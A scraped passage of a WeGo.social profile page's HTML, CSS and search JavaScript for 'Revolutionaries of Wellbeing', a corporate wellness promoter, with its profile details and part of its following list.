.ads-navbar-wrapper ul li a.active {
     background-color: #c45a5b !important;
}



#welcomeheader .mdbtn:hover{background-color: #ffffff;color: #1e2321;border-color: #ffffff;}

.post .panel.active_shadow {
    box-shadow: 0 0 0 1.5px #a84849 !important;
}

.ui-widget-header .ui-state-default, .wo_adv_search_filter_side .ui-slider .ui-slider-range, .wo_adv_search_filter_side .ui-slider .ui-slider-handle {
    background-color: #a84849;
}

.reaction-like::before {
    content: "Like";
}
.reaction-love::before {
    content: "Love";
}
.reaction-haha::before {
    content: "HaHa";
}
.reaction-wow::before {
    content: "WoW";
}
.reaction-sad::before {
    content: "Sad";
}
.reaction-angry::before {
    content: "Angry";
}

.navbar-default .dropdown-menu.ani-acc-menu >li>a:hover {
    color: #ffffff;background-color: #a84849;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li.active a, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_opts_btns > span:hover, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data a:hover {
    color: #a84849;
}
.text-sender-container .outgoing .message-model .message {background-color: #a84849;color: #ffffff;}
.text-sender-container .outgoing .message-model .message p, .text-sender-container .outgoing .message-model .message a {color: #ffffff;}


#filterby-post li {
    width: 16.5%;
}
</style>
    
          <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/dark.css" id="night-mode-css">
       </head>

   <body  chat-off="true" >
    <div id="focus-overlay"></div>
      <input type="hidden" class="seen_stories_users_ids" value="">
      <input type="hidden" class="main_session" value="5e83d02af0b1e17ffb58">
               <header class="header-container">
            <input type="hidden" name="remaining_dislikes" id="remaining_dislikes" value="5">
<input type="hidden" name="daily_dislikes" id="daily_dislikes" value="5">
<div class="navbar navbar-default navbar-fixed-top">
  <nav class="header-fixed1000">
    <div class="container-fluid">
      <a class="brand header-brand" href="https://wego.social">
        <img width="130" src="https://wego.social/themes/wg1wga/img/logo.png" alt="WeGo.social Logo"/>
      </a>
        <ul class="nav navbar-nav">
          <li class="dropdown search-container">
            <form class="navbar-form navbar-left col-lg-12 form-group" data-toggle="dropdown" role="button" id="navbar-searchbox" role="search">
              <div class="form-group inner-addon left-addon ">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather main-color feather-search glyphicon"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
                <input type="text" class="form-control search-input" onkeyup="Wo_DetectSearchType(this.value), document.getElementById('wo_repeat_search').innerHTML = escapeHtml(this.value)" placeholder="Search for people, pages, groups and #hashtags" dir="auto" >
              </div>
            </form>
            <ul class="dropdown-menu search-dropdown-container" style="margin-left:7px;" role="menu">
              <div class="search-dropdown-result">
                              </div>
              <li>
                <span class="search-advanced-container">
                  <a href="https://wego.social/search" class="search-advanced-link" data-ajax="?link1=search">
                    <div class="feather-svg-parent">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
					</div>
					<span style="vertical-align: middle;display: table-cell;padding-left: 10px;">
						Advanced Search 
						<span id="wo_repeat_search"></span>
					</span>
                  </a>
                </span>
              </li>
            </ul>
          </li>
        </ul>
        <ul class="nav navbar-nav navbar-right pull-right">
   <li class="dropdown">
      <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
      <i class="fa fa-user"></i> Guest 
      <span class="caret"></span>
      </a>
      <ul class="dropdown-menu" role="menu">
         <li>
            <a href="https://wego.social/welcome/?last_url=https://wego.social%2Frevolutionariesofwellbeing%2Freactions">
            Login            </a>
         </li>
         <li>
            <a href="https://wego.social/register">
            Register            </a>
         </li>
         <li>
            <a href="?mode=day">
               Day mode            </a>
         </li>
      </ul>
   </li>
</ul>      </div>
    </div>
  </nav>
</div>
<div class="loader"></div>
<script type="text/javascript">

jQuery(document).ready(function($) {
  $(".search-input").keydown(function(event) {
    if (event.keyCode == 13 && event.shiftKey == 0) {
      event.preventDefault();
      window.location = 'https://wego.social/search?query=' + $(this).val();
    }
  });
});
var Searchcontainer = $('.search-container');
var SearchBox = $('.search-container .search-input');
var SearchResult = $('.search-dropdown-result');

function Wo_ChangeHomeButtonIcon() {

  $('.navbar-home #home-button').html('<i class="fa fa-circle-o-notch fa-spin"></i>');
}
  
function Wo_DetectSearchType(query) {
  var Hash = smokeTheHash(query);
  if (Hash) {
    $('.search-advanced-container').hide(200);
    Wo_SearchhashResult(query);
  } else {
    $('.search-advanced-container').fadeIn(200);
    Wo_SearchResult(query);
  }
}

function Wo_ClearSearches() {
  $('.clear-searches').html('<i class="fa fa-spinner fa-spin"></i>');
   $.get(Wo_Ajax_Requests_File(), {f: 'clearChat'}, function(data) {
        if (data.status == 200) {
           location.reload();
        }
   });
}

function Wo_GetRecentSearchs() {
  $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'recent'}, function(data) {
      if (data.status == 200) {
          if (data.html.length > 0) {
            SearchResult.html('<div class="recent"><div class="gray recent-searches pull-left"> Recent Searches</div><div onclick="Wo_ClearSearches();" class="gray recent-searches clear-searches pointer pull-right" style="color: #F44336;"><svg style="vertical-align: middle;margin-top: -3px;" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>Clear</div><div class="clear"></div></div>' + data.html);
          }
        }
  });
}
function Wo_SearchResult(query) {
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'normal', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });
      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}


function Wo_SearchhashResult(query) {
    var Searchcontainer = $('.search-container');
    var SearchBox = $('.search-container .search-input');
    var SearchResult = $('.search-dropdown-result');
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'hash', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });

      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}

function smokeTheHash(str) {
  var n = str.search("#");
  if(n != "-1"){
    return true;
  } else {
    return false;
  }
}
</script>         </header>
                    <div class="pwa-container"><button class="pwa-button">Add to homescreen to use our app</button><button class="pwa-hide">X</button></div>
        <div class="content-container container" style="margin-top:25px;">
         <div class="ad-placement-header-footer">
                     </div>
         <div id="contnet"><style>.post-youtube iframe {overflow: hidden !important; height: 360px !important;} #filterby-post li{width:14.28% !important;}</style>
<div class="row page-margin profile wo_user_profile" data-page="timeline" data-id="94362">
    <div class="profile-container">
        <div class="card hovercard" style="margin-bottom: 0px;">
        	<div class="cardheader user-cover">
								<div class="user-cover-uploading-container"></div>
				<div class="user-cover-uploading-progress">
					<div class="pace-activity-parent"><div class="pace-activity"></div></div>
				</div>
				<div class="user-cover-reposition-container">
					<div class="user-cover-reposition-w">
						<img id="cover-image" src="https://wego.social/upload/photos/d-cover.jpg?cache=0" alt="Revolutionaries of Wellbeing Cover Image" onclick="Wo_OpenProfileCover('upload/photos/d-cover.jpg');" class="pointer"/>
					</div>
					<div class="user-reposition-container">
						<img id="full-image" src="https://wego.social/upload/photos/d-cover.jpg" alt="User Image"/>
						<div class="user-reposition-dragable-container" align="center">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-move"><polyline points="5 9 2 12 5 15"></polyline><polyline points="9 5 12 2 15 5"></polyline><polyline points="15 19 12 22 9 19"></polyline><polyline points="19 9 22 12 19 15"></polyline><line x1="2" y1="12" x2="22" y2="12"></line><line x1="12" y1="2" x2="12" y2="22"></line></svg>
							Drag to reposition cover						</div>
						<div class="user-cover-uploading-container user-repositioning-icons-container1"></div>
						<div class="user-cover-uploading-progress user-repositioning-icons-container"></div>
					</div>
				</div>
			</div>

			<div class="problackback"></div>

			<div class="pic-info-cont">
                <div class="user-avatar flip ">
                    <div class="user-avatar-uploading-container">
                        <div class="user-avatar-uploading-progress">
                            <div class="ball-pulse"><div></div><div></div><div></div></div>
                        </div>
                    </div>
                    <img id="updateImage-94362" class="pointer " alt="Revolutionaries of Wellbeing Profile Picture" src="https://wego.social/upload/photos/2022/08/3WnjMdZbJ3fb6pOyDbO5_29_b43abb2450150de646b39001963db3d3_avatar.jpg?cache=0"  onclick="Wo_OpenProfilePicture('upload/photos/2022/08/3WnjMdZbJ3fb6pOyDbO5_29_b43abb2450150de646b39001963db3d3_avatar.jpg');"  />
                                    </div>
                <div class="info">
                    <div class="title">
                        <a href="https://wego.social/revolutionariesofwellbeing" data-ajax="?link1=timeline&u=revolutionariesofwellbeing">
                        Revolutionaries of Wellbeing                        </a>
                        
						                    </div>
                    <div class="options-buttons">
						<span class="user-follow-button btn-glossy">
                                                </span>
                        <span id="alert-box-94362" class="user-alert-button btn-glossy" style="display:none;">	
                            <span id="Alert-94362">	
                                <button type="button" onclick="Wo_RegisterUserAlert(94362, 0)" class="  btn btn-default btn-sm" id="wo_useralert_btn" style="padding-top:4px !important;">	
                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                                </button>	
                            </span>	
                        </span>
                        <span class="profile-message-btn btn-glossy">
                                                </span>
																		                    </div>
                                    </div>
			</div>
		</div>

		<div class="row" style="margin: -33px 0px 20px 0px;">
			<label class="col-md-1 "></label>
			<div class="user-bottom-nav col-md-12 ">
				<ul>
					<li>
						<a href="https://wego.social/revolutionariesofwellbeing" data-ajax="?link1=timeline&u=revolutionariesofwellbeing">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-home"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path><polyline points="9 22 9 12 15 12 15 22"></polyline></svg></span>
							<span>Timeline</span>
						</a>
					</li>
										<li>
						<a href="https://wego.social/revolutionariesofwellbeing/groups" data-ajax="?link1=timeline&u=revolutionariesofwellbeing&type=groups">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg></span>
							<span>Groups</span>
						</a>
					</li>
															<li>
						<a href="https://wego.social/revolutionariesofwellbeing/comments" data-ajax="?link1=timeline&u=revolutionariesofwellbeing&type=comments">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-message-circle"><path d="M21 11.5a8.38 8.38 0 0 1-.9 3.8 8.5 8.5 0 0 1-7.6 4.7 8.38 8.38 0 0 1-3.8-.9L3 21l1.9-5.7a8.38 8.38 0 0 1-.9-3.8 8.5 8.5 0 0 1 4.7-7.6 8.38 8.38 0 0 1 3.8-.9h.5a8.48 8.48 0 0 1 8 8v.5z"></path></svg></span>
							<span>Comments</span>
						</a>
					</li>
					<li>	
						<a href="https://wego.social/revolutionariesofwellbeing/reactions" data-ajax="?link1=timeline&u=revolutionariesofwellbeing&type=reactions">	
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>	
							<span>Reactions</span>	
						</a>	
					</li>
										<!-- 					<li>
						<a href="https://wego.social/revolutionariesofwellbeing/likes" data-ajax="?link1=timeline&u=revolutionariesofwellbeing&type=likes">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>
							<span>Likes</span>
						</a>
					</li>
					 -->
																<li>
							<a href="https://wego.social/revolutionariesofwellbeing/following" data-ajax="?link1=timeline&u=revolutionariesofwellbeing&type=following">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg></span>
								<span>Following</span>
							</a>
						</li>
						<li>
							<a href="https://wego.social/revolutionariesofwellbeing/followers" data-ajax="?link1=timeline&u=revolutionariesofwellbeing&type=followers">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg></span>
								<span>Followers</span>
							</a>
						</li>
					                    <li>
						<a href="https://wego.social/revolutionariesofwellbeing/photos" data-ajax="?link1=timeline&u=revolutionariesofwellbeing&type=photos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg></span>
							<span>Photos</span>
						</a>
					</li>
                    <li>
						<a href="https://wego.social/revolutionariesofwellbeing/videos" data-ajax="?link1=timeline&u=revolutionariesofwellbeing&type=videos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-youtube"><path d="M22.54 6.42a2.78 2.78 0 0 0-1.94-2C18.88 4 12 4 12 4s-6.88 0-8.6.46a2.78 2.78 0 0 0-1.94 2A29 29 0 0 0 1 11.75a29 29 0 0 0 .46 5.33A2.78 2.78 0 0 0 3.4 19c1.72.46 8.6.46 8.6.46s6.88 0 8.6-.46a2.78 2.78 0 0 0 1.94-2 29 29 0 0 0 .46-5.25 29 29 0 0 0-.46-5.33z"></path><polygon points="9.75 15.02 15.5 11.75 9.75 8.48 9.75 15.02"></polygon></svg></span>
							<span>Videos</span>
						</a>
					</li>

				</ul>
			</div>
			<label class="col-md-1 "></label>
		</div>
	</div>

    <div class="col-md-8">
			
            	
			<div class="">	
                <div id="scroll_filter_click"></div>	
                <ul class="list-group filterby" id="filterby-post" style="position:initial;">	
                    <li class="list-group-item hidden" contenteditable="false">Filter by</li>	
                    <li class="list-group-item avtive filter-by-li filter_negative_clr" onclick="Wo_FilterPostBy('my-reactions');" dir="auto" data-toggle="tooltip" data-placement="top" title="0">	
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M13,9.5H18V7.5H13V9.5M13,16.5H18V14.5H13V16.5M19,21H5A2,2 0 0,1 3,19V5A2,2 0 0,1 5,3H19A2,2 0 0,1 21,5V19A2,2 0 0,1 19,21M6,11H11V6H6V11M7,7H10V10H7V7M6,18H11V13H6V18M7,14H10V17H7V14Z" /></svg>	
                    </li>	
                    <li class="list-group-item filter-by-li" onclick="Wo_FilterPostBy('my-reactions-like');" dir="auto" data-toggle="tooltip" data-placement="top" title="0" style="color: grey;padding-top:7px;">	
                        <div class="inline_post_emoji no_anim"><div class="emoji emoji--like"><div class="emoji__hand"><div class="emoji__thumb"></div></div></div></div>	
                    </li>	
                    <li class="list-group-item filter-by-li" onclick="Wo_FilterPostBy('my-reactions-love');" dir="auto" data-toggle="tooltip" data-placement="top" title="0" style="color: #4caf50;padding-top:7px;">	
                        <div class="inline_post_emoji no_anim"><div class="emoji emoji--love"><div class="emoji__heart"></div></div></div>	
                    </li>	
                    <li class="list-group-item filter-by-li"  onclick="Wo_FilterPostBy('my-reactions-haha');" dir="auto" data-toggle="tooltip" data-placement="top" title="0" style="color: #2396f3;padding-top:7px;">	
                        <div class="inline_post_emoji no_anim"><div class="emoji emoji--haha"><div class="emoji__face"><div class="emoji__eyes"></div><div class="emoji__mouth"><div class="emoji__tongue"></div></div></div></div></div>	
                    </li>	
                    <li class="list-group-item filter-by-li" onclick="Wo_FilterPostBy('my-reactions-wow');" dir="auto" data-toggle="tooltip" data-placement="top" title="0" style="color: #cc8317;padding-top:7px;">	
                        <div class="inline_post_emoji no_anim"><div class="emoji emoji--wow"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>	
                    </li>	
                    <li class="list-group-item filter-by-li" onclick="Wo_FilterPostBy('my-reactions-sad');" dir="auto" data-toggle="tooltip" data-placement="top" title="0" style="color: #6b376b;padding-top:7px;">	
                        <div class="inline_post_emoji no_anim"><div class="emoji emoji--sad"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>	
                    </li>	
                    <li class="list-group-item filter-by-li" onclick="Wo_FilterPostBy('my-reactions-angry');" dir="auto" data-toggle="tooltip" data-placement="top" title="0" style="color: #c12056;padding-top:7px;">	
                        <div class="inline_post_emoji no_anim"><div class="emoji emoji--angry"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>	
                    </li>	
                </ul>	
				<div class="posts_load">	
                    <div id="posts" data-story-user="94362">	
                        <div class="posts-container list-group">
	<div class="no-posts">
				<h5 class="search-filter-center-text empty_state">
			<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit-3"><polygon points="14 2 18 6 7 17 3 17 3 13 14 2"></polygon><line x1="3" y1="22" x2="21" y2="22"></line></svg>
			Revolutionaries of Wellbeing has not posted anything yet 
		</h5>
    </div>
</div>	
                    </div>	
                    	
                </div>	
				<div class="clear"></div>	
			</div>
                        <script>
            console.log('timeline : 1');
        </script>
        <div id="load-more-filter">
            	
                <span class="filter-by-more hidden" data-filter-by="my-reactions"></span>	
                    </div>
    </div>

	<div class="col-md-4">
        

        <!-- Profile Percentage System -->
        
		
		
        <ul class="list-group right_user_info" style="padding-top: 5px;">
            <li class="list-group-item text-muted hidden" contenteditable="false">Details</li>

                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit-3"><polygon points="14 2 18 6 7 17 3 17 3 13 14 2"></polygon><line x1="3" y1="22" x2="21" y2="22"></line></svg>
               <span id="user_post_count">1</span> posts            </li>

						<li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-link" title="Website"><path d="M10 13a5 5 0 0 0 7.54.54l3-3a5 5 0 0 0-7.07-7.07l-1.72 1.71"></path><path d="M14 11a5 5 0 0 0-7.54-.54l-3 3a5 5 0 0 0 7.07 7.07l1.71-1.71"></path></svg>
				<a href="https://rowwellbeing.com/" target="_blank">https://rowwellbeing.com/</a>
            </li>
			
            <li class="list-group-item" style="padding-top:0; padding-bottom:0;">
                <hr>
            </li>
            <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg>
                Male            </li>
                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                12-17-08            </li>
            
                                    
                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-globe"><circle cx="12" cy="12" r="10"></circle><line x1="2" y1="12" x2="22" y2="12"></line><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"></path></svg>
                Living in                United Kingdom            </li>
                        
			        </ul>



                <ul class="list-group">
			<li class="list-group-item text-muted hidden" contenteditable="false">About me</li>
            <li class="list-group-item text-muted widget-heading" contenteditable="false">
								<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-info" style="background:#047cac;"><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="16" x2="12" y2="12"></line><line x1="12" y1="8" x2="12" y2="8"></line></svg>
				About			</li>
            <li class="list-group-item text-left">
                Looking for corporate wellness Nz? Rowwellbeing.com is called Wellness Champions New Zealand. Our core team is the engine room of the revolutionaries of wellbeing. For more info visit our site.            </li>
        </ul>
        
        
        <ul class="list-group" id="sidebar-albums-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">Albums</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image" style="background:#8bc34a;"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
		<a href="https://wego.social/albums/revolutionariesofwellbeing" data-ajax="?link1=albums&user=revolutionariesofwellbeing">Albums</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-albums-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-following-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowing(94362);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus" style="background:#009da0;"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg>
		<a href="https://wego.social/revolutionariesofwellbeing/following" data-ajax="?link1=timeline&u=revolutionariesofwellbeing&type=following" class="pointer">
         Following</a>
		 <h5>20</h5>
	</li>
	<li>
		<div class="sidebar-following-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/mccilindernl" data-ajax="?link1=timeline&u=mccilindernl">
            <img src="https://wego.social/upload/photos/2022/08/zHheres7jbrZ8htXSUL2_29_60ccef7dc5b1e952e961e647968dd15e_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">mr- beveil</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/junkcarsdelraybeach" data-ajax="?link1=timeline&u=junkcarsdelraybeach">
            <img src="https://wego.social/upload/photos/2022/08/97vpK8XEOW62o25MACEd_27_686f303ad1b2c59acdf989f7445dd9fa_avatar.JPG?cache=0">
            <div class="sidebar-listed-user-name">Junk Cars </div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/David90Johnson" data-ajax="?link1=timeline&u=David90Johnson">
            <img src="https://wego.social/upload/photos/2022/03/x9wFLrxqHt8dtQ5WLbh1_24_788512559caa9952c4f27eb9b79ad6c4_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">David John</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/ccoutreach87" data-ajax="?link1=timeline&u=ccoutreach87">
            <img src="https://wego.social/upload/photos/2022/01/djLZANAJWBVzgsNLMt1N_27_f434f6c1c4ea26556ad21e0f990082c4_avatar.jpg?cache=1643243429">
            <div class="sidebar-listed-user-name">John chiar</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/PatriotRose01" data-ajax="?link1=timeline&u=PatriotRose01">
            <img src="https://wego.social/upload/photos/2021/01/ZF7DBDfbukW6X4gJYUSk_29_c47615a1b6aca7e6f22e540b57214162_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Patriot Ro</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/szandor62" data-ajax="?link1=timeline&u=szandor62">
            <img src="https://wego.social/upload/photos/2022/02/R18OGk9cjd93LwvI1wCD_07_91185be49149d11fae67d97c8f1a623c_avatar.png?cache=1631372530">
            <div class="sidebar-listed-user-name">Szandor Wo</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/DBokun" data-ajax="?link1=timeline&u=DBokun">
            <img src="https://wego.social/upload/photos/2021/01/CMsIDInk3RNW2Ox6zCSD_13_2742cfdd3cd04da2d2b1937ccba8f1f5_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Davor Boku</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Michel_P" data-ajax="?link1=timeline&u=Michel_P">
            <img src="https://wego.social/upload/photos/2020/12/OooPm3bZnZ88qEf8gqUM_17_93a0c7a1f1e33b0aa97a1fdb66215ae1_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Michel Pet</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/mombrode" data-ajax="?link1=timeline&u=mombrode">
            <img src="https://wego.social/upload/photos/2020/11/x1dZ59Zpk13ELdWwMIiJ_30_6d7ac300bfabfb40598735c28f21723b_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">mombrode</div>
         </a>
